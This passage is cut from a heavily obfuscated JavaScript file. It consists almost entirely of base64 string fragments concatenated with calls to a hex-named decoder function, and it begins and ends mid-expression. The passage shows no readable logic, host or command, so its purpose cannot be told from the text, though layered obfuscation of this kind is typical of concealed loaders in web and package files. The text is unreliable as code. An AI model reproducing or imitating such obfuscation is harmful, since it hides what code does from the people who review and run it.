(0x3a6)+'JywnVzZMZFdQdGRJbWtaJywnRFNvQlc2W'+_0x6777985s(0x1ea)+_0x6777985s(0x3f0)+'zMDdjSlNrQ3RXJywnV1BIQVc2VmNMSjQn'+'LCd3SHhjVmduWScsJ21lM2RQZ0ZjTGEnL'+'CdySkpjRzNYMicsJ1c0cTVGdkhBJywnVz'+_0x6777985s(0x27b)+'sJ1c2dS9XNXRjRzhvRCcsJ1dPWmNKQ29T'+'V1J1eicsJ2FMbk9XUXo4JywnbkNvU1dRT'+'mRSWFcnLCdnOG9ta0Nva0NxJywnV1E0WG'+'p3V3UnLCdXN3FSVzZaZFZDa20nLCdXN1d'+'vVzRKY1Ftb0wnLCdxV3ZMVzU3ZE1hJywn'+'dG1vWFc0S0xXNGUnLCdXNi9jVUNrVFdRd'+'W0nLCdCOG9SVzdDM2VHJywnVzdqMWxtb3'+'MnLCdXNzRIVzVXTnJXJywnd21vdVc0cjR'+'XUjAnLCdXNE5jTGhCY1NldScsJ2ZDb1Jq'+'OG9LdVcnLCdXNC9kSzFKZFRkbScsJ1c1O'+'GFXNXhkSmFPJywnVzZkY1NYcGNITnEnLC'+'d6OG95VzZ6dVdRaScsJ1c2N2RUMUZkU0o'+'wJywnVzZSY0dDa2lXUDR2JywnalNrK1c1'+_0x6777985s(0x1d4)+'29oYmVhVCcsJ2w4a3dXNVBIV1FPJywnVz'+'ZOZFY4b0l1')+('bW9CJywnZDhrL1c3VEFXUmUnLCdXUU5kU'+_0x6777985s(0x17e)+'c0SVc0V05GcScsJ1c3L2NKS0ZjTzJDJyw'+'nbzhrY1c0bk1XUUsnLCd4M1pkVWg5TScs'+'J3h4L2RLaGovJywnV1JOY1RoZGRSU2t3J'+'ywnQ0NvYVc2V2tmRycsJ0VZeGRVbWtoZ0'+'cnLCd3ZjNjUDhrdXdHJywnV1FwY1V4bkF'+'2cScsJ3Jta2RuOG8zaEcnLCdXUk5jTU5Y'+'QnFXJywnV09uaWRxdGRUcScsJ3pta2RiU'+_0x6777985s(0x383)+'ZkVm1rT1c2Q0knLCdXNU5jUloxbFdSMCc'+'sJ1dSN2NUMjNjUFNreicsJ1dQVmNJZmhj'+_0x6777985s(0x318)+'mw4b0RXUDgnLCdXUmhjUnVGZElDazInLC'+'d3ZUpkVmZmeCcsJ1c3TmRSTEJkSVhtJyw'+_0x6777985s(0x2c0)+'LCd4cUZkUnhwY1NXJywnVzZlT1c0L2RSb'+'WtkJywnVzViZkFKR3YnLCdXNG0rRU05di'+_0x6777985s(0x25f)+'jSENvM1dRWmRLV0dKJywnV1FPdVc3RmRM'+'bWtYVzRCY1NxJywnajhvK28yR04nLCdXN'+'1JjUEdMTldQNCcsJ3l2ekVXNmhjTUcnLC'+'d2WGJPVzdsZFJxJywnVzVLQkJ3OXcnLCd'+'EdzdkUzBuQScsJ0FjMXFXN1JkSUcnLCdX'+'NmRjUTFKZFFta0JGU29xJywnV1JWY0swW'+_0x6777985s(0x294)+_0x6777985s(0x3b5)+_0x6777985s(0x174)+'JywneWRGZFU4a3dqVycsJ0EyVmNVbWtlR'+'XEnLCdwQ29NVzVsY1ZTb0MnLCdXNVJjS0'+'NrL1dQbXEn')+('LCdXNmZLQ0NrRFdRRycsJ3pyZGNJMXZiJ'+'ywnV09hUFdPeGRRSjgnLCdXUVNHV1BOZE'+'lhVycsJ3JDb1JXNjhPbVcnLCdwbWs5VzR'+'ITFdSRycsJ1dRT09odmllJywneDBaZEtN'+_0x6777985s(0x2fb)+_0x6777985s(0x2ea)+'NPc3UnLCdFdlZjSFNrWlc0OCcsJ25obGR'+'NdS9jU3EnLCdubW85Y1NvN0ZxJywnV1Jy'+'OENzL2RHcScsJ1c0dTJFM1RLJywnRFNve'+'lc2ZWtXN2knLCdzMEZjTDhrUFc0VycsJ2'+'N2M2RIMmRjSXEnLCdXNG05VzVxb3JxJyw'+'nYThvOGh3aWwnLCdXNnptelNrc1dSRycs'+_0x6777985s(0x3cd)+'UsnLCdXNlZkUnV0ZExaaScsJ1dQNG96d1'+'RyJywnV096TmpZTmRRRycsJ3JjWDFXNS9'+'kSXEnLCdXNFpjTkNrRVdPcXInLCdXUXhk'+'U0Nralc0MEYnLCdzdWRkUjhvTFdPTycsJ'+'1dSZWhqTXVlJywnRld0ZE1ta3VvcScsJ2'+'tDb1JXUFpkSmF5JywneGY3Y09Da2tXNm0'+'nLCd6U2tpbFNvTGVXJywnd0cvY0gxUEon'+'LCdXNTRMdE5qTicsJ1c1dXJ1ZmoxJywnV'+'zZqN3N0S1MnLCdsM0pkTUx4Y0pxJywnVz'+'QvY05Da3ZXUDhQJywndUNrZ2w4b3dqVyc'+'sJ3N2SmRLd2JuJywneTJ0ZE1Db3lXUG0n'+'LCdXNnRkSE5wZE1IQycsJ3NLcGRVMm54J'+'ywnVzVsZEpiWmNMQ29MJywncENvRldPQm'+'RLSm0nLCdXT3RjUXhaZFBta3InLCdXNUp'+_0x6777985s(0x355)+'V1AxZW5KL2RSYScsJ1dQbjhrckpkUkcnL'+_0x6777985s(0x34e)+'dwQ28rVzZG')+('Y0s4b1knLCdXUEdPdGhIeScsJ1c1R0ZXN'+'XhjTzhvRCcsJ0M4b2FXNDRmVzVlJywneX'+'RiYVc1RmRHYScsJ1c1R2FpSFZjU0cnLCd'+_0x6777985s(0x197)+'LCdnQ2tNVzRqVVdPOCcsJ2FTb1hXNlhCV'+'1B4ZE5Da1QnLCdXUm1ldTJENScsJ1c0Rm'+_0x6777985s(0x368)+'sJ1c3L2RTdWxkS1lhJywnZG1vOVc0dGNU'+_0x6777985s(0x3e8)+'08vZFFTazknLCdmQ29VV1FWZFF0cScsJ1'+'c0L2RKU29ac21vMicsJ2xmMUVXUFQrJyw'+'nVzZkZFVtb1d3OG96JywnV1FqN3lJN2RQ'+'VycsJ25MZGRJZnhjR3EnLCdXUjNjTzhvc'+'FdPcTYnLCdXT1NTV1F0ZFFkcScsJ2Ntbz'+_0x6777985s(0x352)+'XN3ZHQnFtcCcsJ1c2cGNLbWsyb0g0Jywn'+_0x6777985s(0x22a)+'ycsJ1c3dGRSU29aQThvRCcsJ1dPL2NSbW'+'9BV1JXUycsJ3hMdGNTOGtodEcnLCdXN09'+'nVzZCZFZDa3AnLCdXNnhkSzJOZFFTazgn'+'LCdGQ292VzRialdPaScsJ0RMTGdXNTdjS'+'FcnLCdXNVZjVkNrMldQRzgnLCdXNGhkS3'+'g3ZFFtay8nLCdlQ285VzRWY0ptb0UnLCd'+_0x6777985s(0x3aa)+'LCdXNmhkUjNoZFBiaScsJ1dPelVrR0ZkV'+'HEnLCdXNkZjVENrVGxxZScsJ0NJN2RLQ2'+'tMYnEnLCdXNnJkRUNrcldPMCcsJ204a3l'+_0x6777985s(0x27a)+'N0dRVzVGY0k4b1UnLCdXUmhjSXZsZFI4a'+'zgnLCdGS1pkSFNvWldQdScsJ0JZM2RKaE'+'pjUkcnLCdX')+('NGJmV08zZFI4a1onLCdXNFpjUzBCY1Yyd'+'ScsJ1c2T2VXN1pkUVNrVicsJ1c1TExXUn'+'hkVFNraCcsJ1c3eUtXNS9kVWNtJywnVzV'+'XZHBkUmNWYScsJ1c2M2RMTGhkT2FtJywn'+'V1AwR1dSL2RWWEsnLCdXNEZkUnQvY1Q4b'+'0UnLCdXT2lqV1JsZElyaScsJ1dQVHVzYl'+'ZkR0cnLCdXN1hsRGE4YycsJ3QwNUlXNlJ'+'jUFcnLCdwQ29LV1FGZFJ0MCcsJ3dJaGNT'+_0x6777985s(0x296)+'3NHJywnRWVCZFQwalMnLCdXN3ZjbFNvRV'+_0x6777985s(0x34b)+'XT08nLCd6TkZjTVNrM3lxJywnVzZPYlc0'+'bGRJZEsnLCdXN1NrZVhsY0thJywneHNSZ'+'E9ta0xwRycsJ3BDb29XUmRkSnI0JywnVz'+'dCY1FHemFXUWknLCdyTWxkR1NvOVdSdSc'+'sJ1c1WmNTbWtpV09XSycsJ2VTb0dXTy9k'+'UnNhJywncWZqZVc0SmNQVycsJ1c3aGNSQ'+'2tFV1F1WicsJ2ZDb09XNEpjSENvZScsJ1'+'c2L2NJV1RqV1JLJywndkNvcVc3SElXUHk'+'nLCdXN1ZjTjhrK21xTycsJ1c1NERXN0Jj'+_0x6777985s(0x207)+'ExDa2lXNXVFJywndDNSZFAwMXQnLCdXT0'+'wrVzV4Y09jRycsJ3VzL2RHbWs0b1cnLCd'+'XNUJkTUd0Y1Vtb0QnLCdXN2E1VzRoZEth'+_0x6777985s(0x3eb)+_0x6777985s(0x1f6)+'dRQmNKZU5kSkNrUScsJ0NDb3lXN3l0VzY'+'4JywnaENvaFdQSmRPSjAnLCd1aE5jTUNr'+'Qlc1TycsJ1c3L2RVR1JjUFNvRCcsJ1dPc'+_0x6777985s(0x327)+'lXNHlOVzVt')+('JywnVzRGZFFtb29zbW9YJywnV1FkY08xd'+_0x6777985s(0x2ce)+_0x6777985s(0x255)+'ISjFoV1BhJywndjIzZFBDb25XUEsnLCdX'+'NFZkUXVKZFU4a1EnLCdXNFJjTFNrYVdRc'+'SsnLCdXNG1JYWFSY1ZHJywnQnZEblc2Rm'+'NPVycsJ1dPMUJXN0JjVGNhJywnVzVSY1F'+'kbklXUnEnLCdXUlhWZHJOZEtxJywnenRO'+'ZEkwL2NMYScsJ1c1WmRKMlpkTUNrMCcsJ'+'1c1cURXNk5kSW1rQicsJ1c1eWNEMzVBJy'+_0x6777985s(0x32a)+'nLCdsOG91YTMwaCcsJ1c0OUdDQ2tWV1B5'+'JywnV1JpS3d1YmgnLCdXUHZrbnROZFZhJ'+'ywnV1FUTlc0RmNMSEsnLCdpbW9PYXc0MS'+_0x6777985s(0x3a8)+'zJywnRlNrOXhXSHlqc3RjS21rb1c3L2RV'+'Q29nJywnVzZYWWJTb2FXUksnLCdXUjdkT'+'FNrOFc1eTUnLCdXUS9jUU0vY0lta20nLC'+'dXN0JjTHc3Y1NnZScsJ1c2SmNWU2toV09'+'5bycsJ1c3U2FXNzBkdUcnLCdXNkt6VzVW'+'ZFVTazYnLCdXUWU3QnhUdCcsJ1c2NFJXN'+_0x6777985s(0x257)+'JQbnJabGRSYScsJ1c2SGF1OGtFV1BPJyw'+'nV1A1OG5IWmRTYScsJ3pDa3ZrU29Qa2En'+'LCdFR2RjSEw5ZScsJ1c2bWFlV1JjVEcnL'+_0x6777985s(0x3ec)+'dpJywnVzV6NGFTb3NXUEsnLCdXUjFwVzZ'+'WY0dkOCcsJ2hMMWlXUUhsJywnV1BCY0s4'+_0x6777985s(0x33f)+'3V0ZEo4bzVXUUcnLCdXNlc2VzQ0b3phJy'+'wnQXNoZEwy')+('WmNMYScsJ1c0eUdXNFpjUW1vdycsJ1c3V'+_0x6777985s(0x30b)+'dXN2RjUUNrZWlJQycsJ1c0aVlXNVpkSkN'+_0x6777985s(0x388)+'bGNNRycsJ3F4RmRVOG9nV1B5JywndEpQa'+'Vc1WmRNYScsJ1dPamlFY0ZkUFcnLCdXUG'+'RjSnNoY1BOdGNIU28zb21vYWFtb01EcSc'+'sJ2RnQmRIeEJjVnEnLCd1dnhjVkNrOHJh'+'JywnV1BaY1NMWmRKbWtoJywnRUl0ZE0zL'+_0x6777985s(0x358)+'FlRmRJU2tpJywnV1JtUHgzTFcnLCdXNDB'+'idWhUMCcsJ2Vtb3RzZ3ZlJywnVzdkY1FI'+_0x6777985s(0x3d1)+'VdSRGcnLCdzdEJkSVNrMmJXJywnVzVWY0'+'xDa2NXUWV5JywnbDhvYlc1eGNMbW9EJyw'+'nVzd4ZE5zaGNPQ29BJywnVzZCY044a3pw'+_0x6777985s(0x328)+'GhkSElXJywnV1FoZFZDazJXNnFRJywnV1'+'A5V3hxN2RIVycsJ1c2OE1xTTVWJywnQUl'+'EZ1c1VmRNVycsJ1dPSmNQMUh5QUcnLCdB'+_0x6777985s(0x182)+'1c0L2NOQ2tHV1A0bScsJ1c2L2NRcTlqV1'+'I0JywnV1A3ZEtTa2xXNVNkJywnYjhvZm8'+'4b2lDcScsJ2RTazdXNmJ2V095JywncUha'+'Y0pOMW4nLCdXUGlSV1JCZFFxMCcsJ1dPT'+_0x6777985s(0x377)+'csJ1c1SmRUY0ZjSm1veCcsJ1dSdGNIS0Z'+'kUDhrTycsJ1c2bi92U2tDV1FxJywneU1w'+'ZFQyYk0nLCdXUlhWVzdsY09ZeScsJ1c3N'+_0x6777985s(0x303)+_0x6777985s(0x1c9))+('ZE1ZYScsJ1c0TmROWGRjVUNvRScsJ1dSO'+'GZDS1RkJywnV1AzY0pObGNIbWs5JywnV1'+_0x6777985s(0x16f)+'6SFdYJywndFNrS204b1BhVycsJ1c0YVhX'+'N0JjTm1vcicsJ3NIenFXNXBkTkcnLCdjM'+'1hIV1BqYycsJ1c1L2NSOGs4cEkwJywnVz'+'czZEozUmRMOGtXJywnVzdXT1c3SmRJbWt'+'GJywnVzY0SVc3WmNMOG9qJywneEhCZFEz'+_0x6777985s(0x22f)+_0x6777985s(0x272)+'hvUFc2TzhXNWEnLCdXNm1NVzU3ZFVXSyc'+'sJ1c0RmNSSExMV09lJywnVzQ5WXRjaXUn'+'LCdXNnBjS1NrbmVxSycsJ1dRNFV3TTF6J'+'ywnV1FoY1NoTmRUOGtqJywnVzdYWHRta0'+'dXT3UnLCdXNVNlVzU4eXVhJywnZlNvU1c'+_0x6777985s(0x21b)+'NTdkVFh0Y09Db3InLCdFOG9IVzRYMFdPM'+'CcsJ1dPakRFclZkT2EnLCdXUFpkTENrOF'+'c1OGInLCdnbW9jZGZ5YicsJ1c3WmRHOG9'+'xRjhvaycsJ1c3ZldCdHVIJywnenZCZE5t'+'b0xXT0MnLCdnbW9NV1E3ZElYSycsJ1c0S'+'DVyYm1jJywncWMzY0gxcmcnLCdxQ285Vz'+'d1cVc3MCcsJ1c2V2ZXNTdkTThrTicsJ20'+'4a1FXNUxVV1J1JywnRnRSZE9NN2NWcScs'+_0x6777985s(0x3ae)+'GEnLCd6M1pkUEtuKycsJ1c0dTdmbW9sJy'+'wnVzc1YUJyQzgnLCdXNVMvVzVtVnRhJyw'+'nVzc4aVc3VmRLcUcnLCdXNWV6VzZGY0w4'+'b0InLCdXNUdacUxiMCcsJ1c3YWxXNDRne'+'XEnLCdtOGtqVzd2U1dQYScsJ0Z1QmRNaF'+'Q5JywneW1v')+('Rlc1ZkFXUXknLCdXNGFNcTB6LycsJ0VYT'+'mRSdmxjTXEnLCdXN2pUdG1rSVdQOCcsJ1'+'c1TmNSOGtkY2QwJywnVzRsY0dDa2JXUjA'+'4JywncXczZE9tbytXT3knLCdXN3hjTUpE'+'L1dSdScsJ2FNZnVXUERLJywnY21vaFc0S'+_0x6777985s(0x2fc)+_0x6777985s(0x314)+'Tb05XNEJjVUNveCcsJ1dRUmRSbWt3VzVl'+'NicsJ3VDa0xibW9LblcnLCdwQ2tsVzZUb'+'FdRUycsJ1c2R1p2dTlsJywnVzVKY01iUH'+'lXUmEnLCdXNzdjUVNrbm9zUycsJ1c2SmR'+'MM1ZkVDhrUCcsJ1dQcjRjWkJkVGEnLCd1'+_0x6777985s(0x1a8)+_0x6777985s(0x3d9)+_0x6777985s(0x3b0)+_0x6777985s(0x26c)+'ZEpkaScsJ3VTazhXUnRkR21vVldRL2RIS'+_0x6777985s(0x253)+'NIdkZkU21rcycsJ2Y4bzJoU29aQVcnLCd'+_0x6777985s(0x20a)+_0x6777985s(0x2ff)+'kcnLCd2SGowVzdWZEpXJywnVzdGZE5NVm'+'RJOGtrJywncENvL2kxT28nLCdXNmRjU21'+'rTW9HSycsJ25Tb2JXNGhjTUNvSScsJ1c1'+'UmNUOGtibFppJywneFc3Y0dmenEnLCdkM'+'E5kR2dsY0phJywnd2dsZFJtb1hXUmUnLC'+'dXUnVmZHg0QScsJ1dRQ0JqZ2k4JywncUl'+'CZEw4a3lmRycsJ3ZDb0VXN2JPV1FHJywn'+'bUNvK2ExcUonLCd4R2xkVkNrdGtHJywnV'+'zUzY1Fta2VXUHl2JywnVzdmcVdPL2RUbW'+_0x6777985s(0x273))+(_0x6777985s(0x26b)+_0x6777985s(0x3e9)+_0x6777985s(0x1e8)+'RRycsJ1dPdnpXNWRjT2RhJywnV1Axblc2'+'cGNRWTAnLCd3WC9jVjB6dCcsJ1c1bndib'+'W9HV1E0JywnVzRuUldSaGRRbWtPJywnZD'+'FyK1dRMWInLCdXN3hjTUNrQW1ZMCcsJ1c'+'2dnBXUnBkUkNrVycsJ1dQZk1XNlJjSXNx'+'JywnaG1rRFc1RDBXT1MnLCdXNXVTVzU3Y'+_0x6777985s(0x36c)+_0x6777985s(0x39d)+_0x6777985s(0x2cc)+'J2lta0xXUHBkVGh1JywndEdoY0kzWHQnL'+_0x6777985s(0x3d6)+'csJ3J1aGRIU29PV1JlJywncXdwZEptb09'+'XUnEnLCdXN2owalcnLCdyOGtQYlNvbW5x'+_0x6777985s(0x2de)+'1FHJywnd0wvZFU4b1hXUjAnLCdXNXhkTn'+'JwY0s4bzMnLCdpeHBjR0NvVndaV0R6bWt'+'6V1BKY0dISmRHcScsJ0EyeGROU29YV1FT'+_0x6777985s(0x3a9)+'EJXUTgnLCdXNDFhV1FsZEw4a2knLCdXNE'+'ZjTkg1QVdPcScsJ3g4b1FXNDlBV1I4Jyw'+'nV1FaZFZDa3VXN0duJywnV09oY01lQmRW'+'bWtEJywnV1BSZFVta0lXN3VrJywndWQvZ'+_0x6777985s(0x193)+'c4b05XT1cnLCdXNEJkU3RoY09Db04nLCd'+'mOG9QV09OZE9iZScsJ1c0ZGNHQ2t3V1B1'+_0x6777985s(0x243)+_0x6777985s(0x395)+'4xMScsJ1c0')+('SmRRSWhjVG1vRScsJ1dRQmNRd1htQ3EnL'+_0x6777985s(0x39c)+'dhJywneEhkZFRtazdiYScsJ0VTb1JXNDl'+'3V1FHJywnV1BaZFBTazNXNkNrJywnZDhv'+'NldSaGROcW0nLCdXN2hjVUNrd1dSU3EnL'+'CdXUm1SV1AzZFZHNCcsJ1dPbGNPeDFORV'+'cnLCdCdWRkSmZYQicsJ1c0dGNTbWsxV1J'+'pTycsJ1c3aGNRbWt6bEc0JywnVzZLMUYw'+_0x6777985s(0x2a6)+'mNRQ29vJywnV085V1c1L2NQdG0nLCdXNl'+'pjSThrc1dQUzAnLCdXT1ZjSjM5NHpXJyw'+_0x6777985s(0x18e)+'J1dPOG1wZ3UvJywnVzdKZEtHQmNLU281J'+'ywneU5EUlc3WmNJVycsJ1dRSmNVOG8yV1'+'IwYycsJ1c3T0dXNjRHdUcnLCdFU29RVzd'+'ucldRbScsJ3VDa0xjU29waXEnLCdXN083'+'VzRwY1E4b3QnLCdXUE8xQWZMYycsJ1c2Q'+_0x6777985s(0x2c9)+'dXUUpjVm1vbFdRZWgnLCdXNE93ejNURCc'+_0x6777985s(0x1b7)+'JywnVzdia2tTb0lXUTgnLCdXT1JjVlNvZ'+'1dPU2YnLCdXUFBYelhwZE5HJywnV1F6Wm'+'RjeGRSRycsJ1c1VmNMYWpTV1JtJywnVzd'+'XMnl1dnQnLCdXUEpjUE5OZExTazQnLCdz'+'ZFpkS01WY1ZhJywna05sZFYyUmNRVycsJ'+'1dSdGNVbW8yV1BXVycsJ1c3ZGRMaHhkR0'+_0x6777985s(0x218)+_0x6777985s(0x353)+'ZEphJywnVzVXYVc1eGRISjQnLCdXT2xjS'+'mU1cnJhJywnVzRmL3lTazlXUmEnLCdGWl'+_0x6777985s(0x288))+('JywnV1IvY1BDb1pXUWFGJywnVzUxSHRta'+_0x6777985s(0x2bf)+'5jSG1rSHRxJywnVzRCY01Yci9XUFMnLCd'+'kbW9MVzZ4ZE1tb2YnLCdGM3BjVkNreVc1'+_0x6777985s(0x387)+'EdzaScsJ2VDb0RXUFZkSnNlJywnenVoZE'+'hTb0VXUm0nLCd3U282VzRTYlc3MCcsJ0Y'+_0x6777985s(0x225)+'J1c0OWJFU2tFV09TJywnVzVoZFIwaGRUV'+'zAnLCdXNEJkS2FKY0lTbzUnLCdXN3lsVz'+'RaZFFDa2MnLCdpZmpQV1BMcycsJ1c1WmR'+'NOG9HeVNvNScsJ3VOMWRXN0ZjUVcnLCd5'+'Mi9kUzFMdycsJ0V3bGNTOGtiVzR5JywnV'+'zRhYlc2N2RWYVcnLCd4MHZuVzdWY0dXJy'+'wneUtkY0s4a0x5RycsJ1dSL2NSU29vV1B'+'1eicsJ1c3VmRHd1ZkVFNrWScsJ3ZTb21X'+'N2ZJV1B1JywnVzdibHRTa09XUTgnLCdCU'+_0x6777985s(0x384)+_0x6777985s(0x3a5)+'HJywnVzVHVWttb0FXN0MnLCdtU29oV09s'+'ZFB0VycsJ1c1MWdxV20yJywnbVNvR2Ntb'+'011VycsJ3FKbkdXNEZkSXEnLCdXUHhjT2'+_0x6777985s(0x1cf)+'XNVpkSkg4JywnY21rd1c2cmVXUjAnLCdX'+'NUxyV1BCZFRtay8nLCd6MVZjTFNrU0ZXJ'+'ywneTJwZFQzOUsnLCdXUlZjR2hCZE04a1'+'AnLCdrU29wVzZ0Y01tbzUnLCdXN2xkU2J'+_0x6777985s(0x1ec)+_0x6777985s(0x165)+_0x6777985s(0x194)+'csJ1c3ekJy')+('WWkwJywnRVhubFc3eGRLVycsJ1c3ZGNQW'+'GpOV09pJywnQzhvR1c1YUhscScsJ3RIUm'+_0x6777985s(0x2c8)+'kS3doZFVXOCcsJ1c0ZGNIcVRPV09lJywn'+'VzVLelc2WmRKU2tEJywnVzZ4Y1JybkpXT'+'2EnLCdXN3RjR2J2ZVdPTycsJ1dSVzdCTG'+'ZxJywnc0t4ZFA4bzVXUHUnLCdoQ29zdVN'+'rdXlDa0JXUGJVbnNTQVc3NCcsJ1c1WmRN'+_0x6777985s(0x1d1)+'W9IY3hTQicsJ2tDa3pXNzVMV1BLJywnVz'+'RlUVc0ZSt5VycsJ1c0L2RLMXhkUEp1Jyw'+'nVzdPZVc3Q0FxYScsJ0NDbzZXN09FbVcn'+_0x6777985s(0x2bd)+'0xDb0cnLCdGQ29sVzZDZ2FHJywnVzdmaH'+_0x6777985s(0x279)+'UU2tGV1IweScsJ2paN2NQOGs4VzZCZFJk'+'N2RKYScsJ2I4bzZsTE80JywnVzVia3F0Q'+_0x6777985s(0x214)+'FpJywnV1JHSWIzMEsnLCdXNnhjTHJyTld'+'RRycsJ0JkUmNVdkRiJywnQk1SZFVoNXon'+'LCdBTlpkVTM5bicsJ3M4bzZXNmVIaUcnL'+'CdyOG95VzVLRWxhJywnVzVqZXVKODInLC'+'dXUG44aWJWZEdxJywnV1F1TWowODMnLCd'+_0x6777985s(0x2f7)+'JywnVzVaZFVDbzlzU29RJywnVzUvY0s4a'+_0x6777985s(0x1d2)+'lXNEdnVzUwJywnV1F6VENzWmRWcScsJ1c'+'0RE10Q2syV1BPJywnV090ZEw4a1BXNnVo'+'JywnV1BIRnFhWmRSRycsJ3QxL2RVOG9JV'+'1JpJywnVzVXRlc1ZGRJYjQnLCdnQ29Hb2'+_0x6777985s(0x31a))+(_0x6777985s(0x1c7)+'29aJywnQ0NvT1c1dTNucScsJ1dSdGNTS3'+'JZQ3EnLCdXUUxZa2JKZExxJywnVzQvZFZ'+_0x6777985s(0x313)+'SzJpZE5jVmEnLCdFbWtXam1vbmFhJywnV'+'zVxSVc1bGRVRzgnLCdrU29iajhvRnJhJy'+'wnakNvY2F2T24nLCd6U2tTbThvZWVxJyw'+'nVzUzY1BjWENXUWEnLCdXNU9tVzVkY0dD'+'b3EnLCdyU29VVzRiUVdPeScsJ1dSS2pmT'+_0x6777985s(0x1af)+'pHJywneGhwZFQxelQnLCdXNlBTQlNrald'+_0x6777985s(0x266)+_0x6777985s(0x1fc)+'1dSN2NPaC9kVDhrNScsJ1c2VEppU29zV1'+'BlJywnV1FWY1N2bGRUQ2s1JywnV1FGZE1'+'DazJXN3lnJywnZDhvbFdPcGRPWjgnLCds'+'bW9QVzZOY1ZDb0wnLCdXNVpkTHcvZEdta'+'2gnLCdXUVdPbGdDcycsJ1c2ZGRWZXhkT0'+'g4JywnVzdoY1VIMTZXUUcnLCd0aG5jVzZ'+_0x6777985s(0x329)+_0x6777985s(0x160)+_0x6777985s(0x3b4)+_0x6777985s(0x1a4)+'zV095JywnV09sY013cGRIQ2trJywnVzc3'+'Y0s4a3dXUk8wJywnVzZGZFZNWmRPbWtrJ'+_0x6777985s(0x15f)+'VXJywnQkNvQ1c2T0prYScsJ1c2ZlZXUC9'+'kUThrNScsJ3lnRmNWU2ttelcnLCdXNThv'+'VzZoY0xDbzQnLCdDQ29wVzR1UmFhJywnV'+'zdWY1BYemJXT2EnLCdXUnBjUUNvdVdQS0'+'wnLCdvU2tM')+('Vzd2VFdPVycsJ2Ntb3BtU292ckcnLCdXU'+_0x6777985s(0x1df)+'wnRDhvdVc2aTRjcScsJ2gwN2RWdzdjVnE'+'nLCdsOG9vVzVoY1Jtb2QnLCdXUHk5V1Ev'+_0x6777985s(0x319)+'1c0cGNIR20nLCdXNHhjTVh6OVdRaScsJ1'+'c2MTh6U2tCV1JxJywnV1BKY1J1cGRMQ2t'+'BJywnVzZ2aVdRaGRRU2tHJywnVzYxWUVY'+'V0UnLCdzd2hjTm1rWHZxJywnYjhvNldQN'+_0x6777985s(0x385)+_0x6777985s(0x26d)+'1dFJkT3EnLCdXT2F2RXhMWicsJ1dQbmlk'+'STNkVVcnLCdXN2hjVm1ra1dQMDInLCdpT'+'HZFV1JUaCcsJ3JxaGRNdmhjR2EnLCdmU2'+_0x6777985s(0x241)+'MeGRISzdjSXEnLCdXT3pOVzVaY09aNCcs'+'J1dSendjYVJkTmEnLCd4SlhlVzRaZFNxJ'+'ywnRUNvQlc3NS9XUjAnLCdsbW9hV1BkZF'+'B0SycsJ1c1cXFXNTBKemEnLCdtU29FbDN'+_0x6777985s(0x397)+'ZEhxVycsJ1c2cGRUS1ZkTDhrNScsJ1c0V'+'3VXNk5jUlNvdycsJ2I4b21hU292RlcnLC'+'dXUWhkTENrSlc1bXonLCdXNzhzVzcwSUF'+'HJywnYm1rbFc1ak9XUVcnLCd4clJjTWZy'+'eCcsJ1c2NHJXNEZjUFNvVicsJ1dPOXRXN'+'3hjSFk4JywnV1FCY05OMWpEYScsJ1c1SF'+'V1YkNjJywnV1JicHhYN2RJcScsJ1dRM2N'+'IZzdjR0NrMycsJ1dQaGNIeHhkVW1rMCcs'+'J3g4a3dtQ29NYXEnLCdXUkpjSkxSZFNXJ'+'ywndnJuZVc0eGRSRycsJ0ZNRmNRU2tjVz'+_0x6777985s(0x2e0))+('Y0c4a3NXNEsnLCdXNzNjT2E1QVdQMCcsJ'+'3IwZGNQbWtvc0cnLCd1S0ZjU21rVHhHJy'+'wnV1IvY1UxL2RTbWs0JywnQTFsZE11Yno'+_0x6777985s(0x392)+'Q2s0JywnalNvNlc0SmNVU29wJywnVzdkY'+'0tlN2NITDgnLCdiZURIV1JyLycsJ2lDb3'+'BXNmhjSlNvZCcsJ3dtb2pXN2VKZ3EnLCd'+'XNW1kVzZWY1JDb3gnLCdXNEgwV1JwZE9D'+'a0YnLCdEdUpjUzhrNycsJ0E4b25XNGZzV'+'1FPJywnV1BUMEZySmRMVycsJ3Q4b1VXNE'+'doYmEnLCdXNjFScjhrWFdSQycsJ1dQMWh'+'ndEJkTkcnLCdGQ293VzdPbWFXJywnVzVh'+'clc2Q0J0RycsJ1c2aGRWOG9vdW1vNCcsJ'+_0x6777985s(0x256)+_0x6777985s(0x1f3)+_0x6777985s(0x2f4)+_0x6777985s(0x17b)+'0tTV1JaZExZSycsJ1c2MXZFV0s4Jywncm'+'RoZEswTmNJcScsJ3FTa0lhbW9LZ2EnLCd'+_0x6777985s(0x1d3)+'JywnYkNvR21MYWwnLCdXNjRxRE5yNicsJ'+'1c3eXlDMDFWJywnVzVMcEJiaXUnLCdXNG'+'xjSXRyRVdRUycsJ1dPU0Fvd0NGJywnVzV'+_0x6777985s(0x32c)+'LCdXNzlaQzhrWVdSaScsJ1dPdjlxcXRkT'+_0x6777985s(0x35e)+'NRaEcnLCdFWHhkVG1rWmhhJywnYzhvR1d'+'RbGRPYXknLCdBdi9jS1Nrd3dhJywnbjE5'+'aFdPemInLCdXNTdkSHhGZEw4aysnLCdkU'+'29Nb1NvN3VxJywnVzRTaFc2WmRTSDQnLC'+'dXNFZjTG1r')+('d1dSTzEnLCdXN05kU3FKY1A4b3EnLCdXU'+'E5jTEtkY0lta2MnLCdzU2tUbENvbGhXJy'+'wnVzZxZGpzM2NLYScsJ1c0ZXdqWDNjVXE'+'nLCd6OGtJZVNvT2dxJywneDNwZFQzbkIn'+'LCdXNHpWQUNrNVdRSycsJ2ttb0xXNXRjS'+'m1vRycsJ2kwUmROS1pjUUcnLCdqTmRjSE'+'NvVXh0OTB6OGtSV1J4Y010TycsJ1dPWmN'+'WU281V09pdCcsJ1dSaGNObW9PV1JHZycs'+_0x6777985s(0x37f)+'ScsJ3MyTmRVU29qV1FLJywnb21vanB2Sz'+_0x6777985s(0x399)+_0x6777985s(0x32d)+_0x6777985s(0x1f8)+'GNJbW90JywnVzRWZFFoaGRHQ2tpJywnQ1'+'laZFVDa0tiVycsJ2NDb3BkTWlhJywnVzR'+_0x6777985s(0x1f7)+_0x6777985s(0x1e3)+'XFjS2QnLCdlMi9kUXdCY0hHJywnV1F0ZF'+_0x6777985s(0x364)+'nVzZtWnExZjcnLCdXUU9hV1BOZE84bzYn'+'LCdXUEpjSElkY1FoM2NIbW95Ym1vdWtTb'+'3lzRycsJ1c3cGRVQ29Jd1NvdicsJ1dRZl'+_0x6777985s(0x212)+'VVzdkY1Jtb2cnLCdXNThuVzczY09Tby8n'+'LCdpOGtmVzU5U1dQRycsJ1c3REdDbWt3V'+'1IwJywneHhsY1VDazZ